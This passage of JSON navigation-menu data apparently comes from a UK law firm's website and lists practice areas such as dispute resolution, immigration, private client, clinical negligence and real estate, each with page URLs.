Disputes","url":"/legal-services/dispute-resolution/partnership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4f6a946f-e7ea-4b5b-b2f6-5b06677bab4b","intro":null,"target":null,"text":"Post Office Scandal – Averting Group Actions","url":"/legal-services/dispute-resolution/post-office-scandal-averting-group-actions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b867d0e4-9237-4cf2-a133-4ec0390ac5a9","intro":null,"target":null,"text":"Professional Negligence","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ae341c1d-73c7-4e38-ac37-bcfb46915978","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/dispute-resolution/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4adfaace-da4e-42e2-a1da-e5ce5262cb12","intro":null,"target":null,"text":"Shareholder Disputes","url":"/legal-services/dispute-resolution/shareholder-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a149743a-b5aa-4cb0-b2e9-f0f0cca6b145","intro":null,"target":null,"text":"Technology Dispute Resolution","url":"/legal-services/dispute-resolution/technology-dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8c2ce985-93bc-473d-b49a-4d16958bfe24","intro":null,"target":null,"text":"Employment, Immigration & Pensions","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a6897ac0-6b0f-4b8b-b1bd-f04f0a3b7739","intro":null,"target":null,"text":"Employment","url":"/legal-services/commercial-law/employment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ee269b76-c4bc-4798-82c2-48d0ad9b7234","intro":null,"target":null,"text":"Pensions","url":"/legal-services/commercial-law/pensions-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d8b93e4c-1dcb-404b-a376-5129024e2521","intro":null,"target":null,"text":"Immigration","url":"/legal-services/commercial-law/business-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"bbcb4afe-6450-4b15-a02c-15cf01022ed5","intro":null,"target":null,"text":"Immigration Sponsor Licences","url":"/legal-services/commercial-law/business-immigration/immigration-sponsor-licences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6997257b-e5ec-416d-9ab1-ba1bff375986","intro":null,"target":null,"text":"UK Work Visas / Skilled Workers","url":"/legal-services/commercial-law/business-immigration/uk-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dcf96c88-a908-442c-a4e3-35c0b630d04f","intro":null,"target":null,"text":"Setting up a Business in the UK","url":"/legal-services/commercial-law/business-immigration/setting-up-a-business-in-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2255c217-9416-49cb-80c7-d2ad8d26a99b","intro":null,"target":null,"text":"Specialist Work Visas","url":"/legal-services/commercial-law/business-immigration/specialist-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07fe0e28-6e3f-41f0-ba99-46f12cef64d6","intro":null,"target":null,"text":"Immigration Risk Management","url":"/legal-services/commercial-law/business-immigration/immigration-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4999802-034c-4a90-bf7b-2794c9e13f24","intro":null,"target":null,"text":"Right to Work Advice & Updates","url":"/legal-services/commercial-law/business-immigration/right-to-work-advice-and-updates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e1aef5dd-ec94-4629-becd-be3fcf5dd689","intro":null,"target":null,"text":"Short Term & Temporary Work Visas","url":"/legal-services/commercial-law/business-immigration/short-term-and-temporary-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54629163-4e5e-4d11-ad58-3fc87f9d2e27","intro":null,"target":null,"text":"Business Visitors to the UK","url":"/legal-services/commercial-law/business-immigration/business-visitors-to-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"9c5dcfe3-5751-4e01-98c2-4a06b8ed214e","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc38df97-040f-4bdd-8b54-a3dc3af8dfa2","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"fbbfc6da-ddf9-4897-96d7-e536c21dfe15","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8239c787-fb6a-4a4b-8504-a49e1233c007","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9e4fcb86-65df-4c74-a9d3-bf7efc054ce1","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"567e58cc-3815-47b2-94fa-f11cb1040e2e","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"61b1e700-c574-4a3c-9c32-52aa965e4ef4","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b5df3a41-db9d-44a9-8533-bc8754dc9c1a","intro":null,"target":null,"text":"Intellectual Property & Media","url":"/legal-services/commercial-law/intellectual-property-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"57ccb801-cca6-452d-a3a6-fa8e51911aef","intro":null,"target":null,"text":"Advertising & Marketing","url":"/legal-services/commercial-law/intellectual-property-media/advertising-marketing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f853b485-bf6f-49b3-8440-160bbf4e2047","intro":null,"target":null,"text":"Digital & Social Media","url":"/legal-services/commercial-law/intellectual-property-media/digital-social-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6470adeb-76c7-4b34-8b72-2398b3a2147b","intro":null,"target":null,"text":"Intellectual Property Disputes","url":"/legal-services/commercial-law/intellectual-property-media/intellectual-property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"64e0ec95-fe22-4ca5-b07c-c5b31286892c","intro":null,"target":null,"text":"Patents","url":"/legal-services/commercial-law/intellectual-property-media/patents/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c039f999-901a-4659-b89c-e71a954e266c","intro":null,"target":null,"text":"Reputation Protection Law","url":"/legal-services/commercial-law/intellectual-property-media/reputation-protection-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4044318a-0f2d-424b-8abc-79f7d923816f","intro":null,"target":null,"text":"Trade Mark & Brand Management","url":"/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"93cd74f2-12a3-4185-a5b7-7fc2ebf04512","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8f10e45e-8f52-41ea-9780-bd3d4a4edbdd","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"3934b47c-d05e-4ccd-9166-e8fd6c7a9240","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e56cdad2-5ca5-49f5-880f-6cd2074c3189","intro":null,"target":null,"text":"Natural Capital Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/natural-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2bafd6fe-7ed7-441f-8c70-beba83325a7d","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6a6cc31f-ffcf-4730-80d6-94da3d9f978d","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5db003f8-6766-47b7-a2dd-9e794d9389be","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4a5cce4c-594c-4167-b7b9-16f637451e36","intro":null,"target":null,"text":"Private Client, Family & Clinical Negligence","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8ae67fad-07c2-4b49-bbda-f915333f9da6","intro":null,"target":null,"text":"Private Client","url":"/legal-services/private-client-family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"edd0bc70-981a-4c4a-80d4-158bb77f66fe","intro":null,"target":null,"text":"Court of Protection & Deputyships","url":"/legal-services/private-client-family/court-of-protection-deputyships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c8327757-326b-4d3e-a9b4-d0c1a42a5c3b","intro":null,"target":null,"text":"Court of Protection Disputes","url":"/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f9a4dad7-096e-4303-b324-1daa38e9073f","intro":null,"target":null,"text":"Inheritance Tax Gifting & Tax Planning","url":"/legal-services/private-client-family/court-of-protection-deputyships/inheritance-tax-gifting-tax-planning/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d65c5d1f-5ca7-4bb2-928b-36034a7e3a49","intro":null,"target":null,"text":"Mental Incapacity & Care of the Elderly","url":"/legal-services/private-client-family/court-of-protection-deputyships/mental-incapacity-care-of-the-elderly/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e73434a3-e5b3-4578-b0e9-c6a420354631","intro":null,"target":null,"text":"Statutory Wills","url":"/legal-services/private-client-family/court-of-protection-deputyships/statutory-wills/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b4db07f3-6ae5-43d9-bb20-a08048594b50","intro":null,"target":null,"text":"Disputes & Investigations","url":"/legal-services/private-client-family/disputes-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c09caaf8-5673-419b-8884-59f7761b2345","intro":null,"target":null,"text":"Civil Law Disputes","url":"/legal-services/private-client-family/disputes-investigations/civil-law-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5964ea5c-9b2f-4cb3-8c90-8bb8a0dd0ff0","intro":null,"target":null,"text":"Claims Against Professionals","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f3554aa4-58bb-43d4-85e9-5a08eab631f2","intro":null,"target":null,"text":"Criminal Investigations & Road Traffic Defence","url":"/legal-services/private-client-family/disputes-investigations/criminal-investigations-road-traffic-defence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"685e98d8-ff00-4597-b9aa-83cba15dcf16","intro":null,"target":null,"text":"Debt Recovery","url":"/legal-services/private-client-family/disputes-investigations/debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1568c570-9bd5-40c6-83c8-45fadd677420","intro":null,"target":null,"text":"Employment Law Advice for Employees","url":"/legal-services/private-client-family/disputes-investigations/employment-law-advice-for-employees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0633ba9-98a7-465a-9eeb-11e3571f25f8","intro":null,"target":null,"text":"Immigration Support Solicitors","url":"/legal-services/private-client-family/disputes-investigations/immigration-support-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4eeea736-27b4-4550-baa3-0429a93f8ad2","intro":null,"target":null,"text":"Reputation Protection, Defamation & Privacy","url":"/legal-services/private-client-family/disputes-investigations/reputation-protection-defamation-privacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"a8457daa-e52f-483a-ab0c-206799d804d9","intro":null,"target":null,"text":"Residential Property","url":"/legal-services/private-client-family/residential-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e12c9189-4817-434d-8bf3-26e05c0d5b32","intro":null,"target":null,"text":"Buying & Selling Property","url":"/legal-services/private-client-family/residential-property/buying-selling-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b55db116-cbbc-413a-8795-bc19188cf612","intro":null,"target":null,"text":"Joint Ownership of Property","url":"/legal-services/private-client-family/residential-property/joint-ownership-of-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3d6d4c4f-5b45-4c75-8b01-46e658cdf2df","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/private-client-family/residential-property/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ff3c847-b076-4b08-b05a-b1029eaa70ff","intro":null,"target":null,"text":"Private Wealth & Tax","url":"/legal-services/private-client-family/private-wealth-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"67c9277a-2181-4321-a3d3-57f51cef6ccf","intro":null,"target":null,"text":"Private Wealth Services","url":"/legal-services/private-client-family/private-wealth-tax/private-wealth-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a09049ef-08ee-4428-b789-c78fa9dfd2ea","intro":null,"target":null,"text":"Private Tax","url":"/legal-services/private-client-family/private-wealth-tax/private-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"3963721c-1eec-4779-8a75-9ea7d48a275a","intro":null,"target":null,"text":"Wills, Trusts & Probate","url":"/legal-services/private-client-family/wills-trusts-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8d98bd43-6b36-4e09-a015-766bfc095efc","intro":null,"target":null,"text":"Contentious Probate Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a19799e1-edcb-47da-85cb-6360efabaf83","intro":null,"target":null,"text":"Contesting the validity of a Will","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/contesting-the-validity-of-a-will/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"72b17992-1f1b-4bfd-8d18-b8e501b80637","intro":null,"target":null,"text":"Claims under the Inheritance (Provision for Family & Dependants) Act 1975","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/claims-under-the-inheritance-provision-for-family-dependants-act-1975/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"33a46575-eff2-44c4-8bd7-9ed6ec0c7653","intro":null,"target":null,"text":"Trust disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/trust-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"092e9183-7ba5-40a8-8ee2-05aeab1b3dfa","intro":null,"target":null,"text":"Burial and funeral disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/burial-and-funeral-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b5bb6a6e-8de0-415b-8434-62b02698e2ec","intro":null,"target":null,"text":"Court of Protection disputes and applications","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/court-of-protection-disputes-and-applications/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"10cb3621-ee78-46ac-8170-afea65336d11","intro":null,"target":null,"text":"Estate disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/estate-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a24f4de-3be6-4c37-b2f6-70c6cdb74ab1","intro":null,"target":null,"text":"Professional negligence claims relating to wills, trust and estate advice","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/professional-negligence-claims-relating-to-wills-trust-and-estate-advice/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8d64bb8f-9249-4192-b536-c4b71d99495f","intro":null,"target":null,"text":"Disputed lifetime transactions / misappropriation of funds","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/disputed-lifetime-transactions-misappropriation-of-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"29dd3059-e7c0-4fcf-a423-ac6f7e56f4e4","intro":null,"target":null,"text":"Co-ownership disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/co-ownership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98bec453-da87-4255-9312-183d134d76af","intro":null,"target":null,"text":"Independent Administrator","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/independent-administrator/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"f05bdaca-af63-4507-b690-c1c7361a5b9a","intro":null,"target":null,"text":"Estate Planning & Administration Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/estate-administration-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"88ceb434-907a-4047-b0bf-8ee72cb1b7dc","intro":null,"target":null,"text":"Personal Injury Trusts Settlement Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/personal-injury-trusts-settlement-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3c0eb829-8e96-4c91-a9e6-f96ca18a66e6","intro":null,"target":null,"text":"Probate Application Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/probate-application-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0f59ee97-0f77-4812-9bdc-0e93f86f17da","intro":null,"target":null,"text":"Resealing Foreign Grants of Probate","url":"/legal-services/private-client-family/wills-trusts-probate/resealing-foreign-grants-of-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aa60906e-db0c-4cd5-b0b3-abebc4c04d0e","intro":null,"target":null,"text":"Trusts Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/trusts-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"afac65b0-a556-4e26-a614-53cae448bbe3","intro":null,"target":null,"text":"Wills & Lasting Powers of Attorney","url":"/legal-services/private-client-family/wills-trusts-probate/wills-lasting-powers-of-attorney/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"518c8df6-d457-45ac-ae24-2cfd7243c50c","intro":null,"target":null,"text":"Independent Administrator & Trustees","url":"/legal-services/private-client-family/independent-administrator-trustees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"cb8805ef-7a29-4aea-a7f5-9f818e2c4b29","intro":null,"target":null,"text":"Family","url":"/legal-services/private-client-family/family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"35fe178f-200a-42df-97bc-64c0b2b178a2","intro":null,"target":null,"text":"Clinical Negligence","url":"/legal-services/clinical-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"640f109a-a69a-4f29-95da-d3a9247b336d","intro":null,"target":null,"text":"Accident & Emergency Claims","url":"/legal-services/clinical-negligence/accident-emergency-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fcb7aada-326d-41b8-8a8a-01bcc165b7c0","intro":null,"target":null,"text":"Acquired Brain Injury","url":"/legal-services/clinical-negligence/acquired-brain-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7003de3b-6bdb-4dc5-bb35-933c9ae71f09","intro":null,"target":null,"text":"Amputation Compensation Claims","url":"/legal-services/clinical-negligence/amputation-compensation-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3425e33a-9b4a-4dd7-ad8b-233aaadb7f54","intro":null,"target":null,"text":"Birth Injury Claims","url":"/legal-services/clinical-negligence/birth-injury-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82e41bb1-e9c4-4fae-b964-2c86090500ac","intro":null,"target":null,"text":"Cardiac Negligence","url":"/legal-services/clinical-negligence/cardiac-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7e0961b4-91c3-4f71-a444-489c3fc52ec4","intro":null,"target":null,"text":"Cauda Equina Syndrome","url":"/legal-services/clinical-negligence/cauda-equina-syndrome/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"67a4579e-57a3-496b-8dbc-5b88202aad0b","intro":null,"target":null,"text":"Cerebral Palsy Claims Solicitors","url":"/legal-services/clinical-negligence/cerebral-palsy-claims-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c39c8c8c-a1fe-4a24-9dce-e7efe98ad8a2","intro":null,"target":null,"text":"Claims Against Solicitors","url":"/legal-services/clinical-negligence/claims-against-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f64dc878-cb01-4a74-9323-c99d32829b43","intro":null,"target":null,"text":"Daniel Hay Gynaecologist Claims","url":"/legal-services/clinical-negligence/daniel-hay-derby-trust-gynaecologist-and-obstetrician-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2c7c4097-67e0-47ff-ab26-ef8d7c7784ee","intro":null,"target":null,"text":"Delay in Cancer Diagnosis Claims","url":"/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d632e5ca-183a-4cf3-b4ed-8995340c9b90","intro":null,"target":null,"text":"Diabetes Negligence","url":"/legal-services/clinical-negligence/diabetes-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a1ab8fc4-6c79-4079-b6de-2bb50238f1f1","intro":null,"target":null,"text":"Electroconvulsive Therapy (ECT)","url":"/legal-services/clinical-negligence/electroconvulsive-therapy-ect/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"544ace71-1eac-41ad-ad28-41ce13ae83fa","intro":null,"target":null,"text":"Erb's Palsy Claims","url":"/legal-services/clinical-negligence/erbs-palsy-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d2371764-a9ba-45e6-915e-b52c057c3078","intro":null,"target":null,"text":"Fatal Claims & Inquests","url":"/legal-services/clinical-negligence/fatal-claims-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11595005-7b75-4a43-a6ba-b4ef615c8980","intro":null,"target":null,"text":"General Surgery Claims","url":"/legal-services/clinical-negligence/general-surgery-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"151fecc8-c7e1-423e-9f51-4bcd0c060e48","intro":null,"target":null,"text":"GP Claims","url":"/legal-services/clinical-negligence/gp-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4b985e36-da5d-4471-9de0-56c167592231","intro":null,"target":null,"text":"HIE Lawyer: Hypoxic Ischaemic Encephalopathy","url":"/legal-services/clinical-negligence/hie-lawyer-hypoxic-ischaemic-encephalopathy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aca58859-388c-45a3-b3b2-077f44cff4ae","intro":null,"target":null,"text":"Inquest Representation","url":"/legal-services/clinical-negligence/inquest-representation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a07554d-f96b-4f1b-b8cd-3a8fac8ede2c","intro":null,"target":null,"text":"Maternity Negligence Claims","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f060ba66-4ed7-4047-a1a6-ba70d89f62d4","intro":null,"target":null,"text":"Basildon Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/basildon-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82192820-98af-4978-9844-8411ae34193a","intro":null,"target":null,"text":"Broomfield Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/broomfield-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8de003eb-87ef-49ab-8b31-641e1f8ab0d9","intro":null,"target":null,"text":"Derby and Burton Maternity Services Claims","url":"/legal-services/clinical-negligence/derby-and-burton-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48373d5e-93e4-4e78-a3f9-0e8f9c5c6c41","intro":null,"target":null,"text":"Maternal Death Lawyers","url":"/legal-services/clinical-negligence/maternal-death-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83fe21c7-228c-4e51-96ee-8c9540093b28","intro":null,"target":null,"text":"Maternity Negligence Lawyers","url":"/legal-services/clinical-negligence/maternity-negligence-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6e61917-921c-49df-92b3-950fb782d70a","intro":null,"target":null,"text":"Nottingham Maternity Negligence","url":"/legal-services/clinical-negligence/nottingham-maternity-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0694dc0b-035e-40f6-9b5e-e6c36f26cb9f","intro":null,"target":null,"text":"Oxford University Hospitals NHS Maternity Negligence Claims","url":"/legal-services/clinical-negligence/oxford-university-hospitals-nhs-maternity-negligence-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f2917648-9e5a-4dfd-b499-cdae86b0662c","intro":null,"target":null,"text":"Southend Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/southend-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bb33baf7-765c-41c0-963b-f8b0ad300559","intro":null,"target":null,"text":"Meningitis Negligence","url":"/legal-services/clinical-negligence/meningitis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a8b82a0-e749-4a7b-a6a4-f0f43ad3b1a5","intro":null,"target":null,"text":"Neonatal Death & Infant Mortality Claims","url":"/legal-services/clinical-negligence/neonatal-death-and-infant-mortality-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a52804a-302c-4d10-a396-2fef8e1998c1","intro":null,"target":null,"text":"Orthopaedic Claims","url":"/legal-services/clinical-negligence/orthopaedic-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f7aad5-9689-4e45-b281-356ed5e99e54","intro":null,"target":null,"text":"Sepsis Negligence","url":"/legal-services/clinical-negligence/sepsis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8ef0815d-63f2-4a9f-902b-71fa57b5cca8","intro":null,"target":null,"text":"Vaginal Tear During Birth","url":"/legal-services/clinical-negligence/vaginal-tear-during-birth/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a9cdce68-bfbe-47e2-a3ed-ca8ef8c7e772","intro":null,"target":null,"text":"Vaginal Mesh & TVT Claims","url":"/legal-services/clinical-negligence/vaginal-mesh-tvt-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ae62ea72-2cdb-494a-bd33-0a45ee21fcda","intro":null,"target":null,"text":"Personal Injury","url":"/legal-services/clinical-negligence/personal-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d8626e97-f456-47f0-86cf-a2a3cab5fd62","intro":null,"target":null,"text":"Compensation for Criminal Injuries","url":"/legal-services/clinical-negligence/personal-injury/compensation-for-criminal-injuries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1949c334-4531-4be8-a533-8d6527239fbd","intro":null,"target":null,"text":"Product Liability","url":"/legal-services/clinical-negligence/personal-injury/product-liability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83f193a5-1bfa-4b57-8697-43f456f282a4","intro":null,"target":null,"text":"Sport & Leisure Claims","url":"/legal-services/clinical-negligence/personal-injury/sport-leisure-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"42ece0c1-8f10-4b74-beb1-e4b21e591d9c","intro":null,"target":null,"text":"Real Estate","url":"/legal-services/real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9dc5e042-e043-4579-9ce7-cf0f65eca4fc","intro":null,"target":null,"text":"Asset Management & Investment","url":"/legal-services/real-estate/asset-management-investment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84348a73-ac0a-44ad-b7d4-e83e4f43e157","intro":null,"target":null,"text":"Commercial Development","url":"/legal-services/real-estate/commercial-development/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e98ef66d-e918-463e-a7b2-1cbc900a3f06","intro":null,"target":null,"text":"Commerical Occupiers","url":"/legal-services/real-estate/commercial-occupiers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f772fccc-4d36-4381-aa6d-f1bd91e33c23","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9deed7b3-098e-4e1d-bff3-1ae43b0c6527","intro":null,"target":null,"text":"Planning & Environmental 